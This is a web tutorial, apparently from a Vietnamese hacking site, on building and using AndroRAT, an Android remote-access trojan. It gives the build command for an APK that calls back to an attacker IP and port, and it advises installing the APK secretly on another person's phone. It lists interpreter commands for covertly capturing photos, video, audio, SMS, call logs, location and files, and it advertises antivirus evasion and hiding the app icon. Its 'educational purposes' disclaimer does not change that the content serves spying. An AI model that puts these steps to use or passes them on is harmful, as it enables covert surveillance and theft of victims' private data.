AndroRAT is a tool designed to control Android remotely and secretly steal information. Androrat is a client/server application developed in Java Android for client and server side using Python.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
AndroRAT will work on devices from Android 4.1 (Jelly Bean) to Android 9.0 (Oreo) (API 16 to API 28). AndroRAT also works on Android 10 (Q) but some interpreter commands will work unstable.
This software is for educational purposes only. I will not be responsible for any malicious use of the application.
You should only use AndroRAT on your device to secretly see what others do with your device, do not install it to track or steal other people’s data, otherwise you will be responsible before the law.
Features of AndroRAT
- Hidden Backdoors
- Completely undetectable by any anti-virus software.
- Hide icon on settings
- The apk is light and can run in the background 24/7
- The application works automatically when the operating system starts
- Can secretly record audio, video, take pictures from both cameras and send to Server
- Secretly view call logs and SMS logs
- Know your device’s current location, sim card details, ip, mac address
How to install AndroRAT
Download the AndroRAT . toolkit
(Password: anonyviet.com)
AndroRAT required Python (> 3.6) and JAVA 8 (or Android Studio). I have attached it in the Download AndroRAT folder, you can find it in the folder Python And Java
After downloading, extract it, open cmd and use the command cd point to AndroRAT’s directory, type command
pip install colorama
Note: While cloning the repository using Git bash on windows you may get the following error:
error: unable to create file <filename>: Filename too long
This error is because Git has a 4096 character limit for a file, except on Windows when Git is compiled with msys. It uses an older version of the Windows API and has a limit of 260 characters for filenames.
You can fix this by setting core.longpaths to true.
git config --system core.longpaths true
You must run Git bash as Administrator.
How to use AndroRAT
AndroRAT has 2 modes:
- –build – to generate android apk files
- –shell – command the control to display infected with AndroRAT
Create APK file (build)
Ví dụ
Mình sẽ tạo ra RAT tên anonyviet.apk, IP Server của Hacker là 192.168.1.50 , Port: 8989, thì sẽ dùng lệnh.
python androRAT.py --build -i 192.168.1.50 -p 8989 -o anonyviet.apk
Trong trường hợp bạn muốn điều khiển máy Android ở ngoài Internet thì cần khai báo IP Public và NAT Port nhé.
OK, bây giờ tiến hành bí mật cài file .apk vừa tạo điện thoại bạn muốn theo dõi. Khi kích hoạt AndroRAT sẽ tự ẩn khỏi màn hình, tránh bị phát hiện.
Device control (shell mode)
In case you have successfully installed the apk file on the victim’s phone, at the Server we will use the command below to control and steal the phone’s information.
Usage:
python androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port numberAfter running shell mode, you will get the device interpreter.
Commands that can be run on the interpreter:
deviceInfo --> Hiển thị thông tin điện thoại
camList --> liệt kê camera
takepic [cameraID] --> Chụp ảnh camera
startVideo [cameraID] --> Quay video
stopVideo --> Dừng quay video và lưu file
startAudio --> Ghi âm môi trường bên ngoài
stopAudio --> Dừng ghi âm
getSMS [inbox|sent] --> xem tin nhắn SMS và tin đã gửi
getCallLogs --> xem nhật ký cuộc gọi
shell --> mở shell để nhập lệnh
vibrate [number_of_times] --> thực hiện số lần rung điện thọia
getLocation --> xem vị trí hiện tại của thiết bị
getIP --> xem IP
getSimDetails --> Xem thông tin SIM
clear --> xóa nội dung lệnh trên màn hình
getClipData --> xem nội dung clipboard
getMACAddress --> xem địa chỉ MAC Address điện thoại
exit --> thoátIn the shell there are some subcommands:
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android deviceEg
Open CMD and type the command: python androRAT.py --shell -i 0.0.0.0 -p 8989 Wait a moment for the Server to connect to the RAT, after success you will see a command waiting window, continue typing commands
Wait a moment for the Server to connect to the RAT, after success you will see a command waiting window, continue typing commands deviceInfo to get device information
Command camlist then type the command takepic 1 to take a picture of the Front Camera.

So you can control and steal Android phone data with AndroRAT in a simple way. In case you want to connect outside the Internet, you need to NAT Port.